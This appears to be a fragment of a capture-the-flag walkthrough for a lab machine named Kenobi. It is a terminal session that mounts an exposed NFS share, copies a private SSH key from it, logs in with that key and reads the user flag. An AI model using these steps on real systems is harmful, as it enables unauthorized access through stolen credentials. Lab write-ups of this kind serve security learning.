 kali@kali:~$ mkdir -p /mnt/kenobi/
kali@kali:~$ sudo mount -o tcp 10.10.253.108:/var /mnt/kenobi/
kali@kali:~$ cp /mnt/kenobi/tmp/id_rsa .
kali@kali:~$ chmod 600 id_rsa
kali@kali:~$ ssh -i id_rsa kenobi@10.10.253.108
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899